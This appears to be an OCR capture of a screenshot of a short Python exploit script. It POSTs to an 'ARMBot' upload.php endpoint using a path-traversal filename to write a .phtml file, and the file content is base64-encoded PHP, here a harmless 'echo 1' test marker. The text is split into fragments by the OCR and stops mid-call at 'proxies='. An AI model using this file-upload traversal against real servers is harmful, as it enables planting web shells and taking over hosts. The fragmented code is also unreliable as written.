
import
 requests

URL 
=
"http://127.0.0.1/ARMBot/upload.php"
r 
=
 requests
.
post
(
URL
,
                  data 
=
{
"file"
:
"../public_html/lol/../.s.phtml"
,
# need some trickery for each server ;)
"data"
:
"PD9waHAgZWNobyAxOyA/Pg=="
,
# <?
php echo 1; ?>
"message"
:
"Bobr 
Dobr"
}
,
 proxies
=